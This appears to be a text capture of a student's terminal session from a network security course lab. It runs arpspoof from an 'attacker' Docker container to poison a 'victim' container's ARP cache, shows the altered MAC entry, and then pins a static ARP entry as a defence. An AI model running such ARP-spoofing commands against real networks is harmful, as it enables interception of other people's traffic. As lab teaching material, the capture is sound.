 PS C:\Users\anisa febrianti\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker exec korban-k7 ip neigh
172.18.0.3 dev eth0 lladdr 8e:2f:09:69:8f:ff REACHABLE
172.18.0.4 dev eth0 lladdr be:09:88:92:8e:95 STALE
172.18.0.1 dev eth0 lladdr 9a:67:32:46:42:cc STALE
PS C:\Users\anisa febrianti\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker exec penyerang-k7 sh -c "ps aux | grep '[a]rpspo
of'"
sh: 1: ps: not found
PS C:\Users\anisa febrianti\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker exec penyerang-k7 arpspoof -h
Version: 2.5a2
Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
PS C:\Users\anisa febrianti\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker exec -d penyerang-k7 timeout 20 arpspoof -i eth0
 -t 172.18.0.2 172.18.0.3; Start-Sleep -Seconds 2; docker exec korban-k7 ip neigh
172.18.0.3 dev eth0 lladdr be:09:88:92:8e:95 REACHABLE
172.18.0.4 dev eth0 lladdr be:09:88:92:8e:95 STALE
172.18.0.1 dev eth0 lladdr 9a:67:32:46:42:cc STALE
PS C:\Users\anisa febrianti\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker exec korban-k7 ip neigh replace 172.18.0.3 lladd
r 8e:2f:09:69:8f:ff nud permanent dev eth0
PS C:\Users\anisa febrianti\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker exec korban-k7 ip neigh
172.18.0.3 dev eth0 lladdr 8e:2f:09:69:8f:ff PERMANENT
172.18.0.4 dev eth0 lladdr be:09:88:92:8e:95 STALE
172.18.0.1 dev eth0 lladdr 9a:67:32:46:42:cc STALE
PS C:\Users\anisa febrianti\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab>
75
IND
60%
16:09
22/11/2026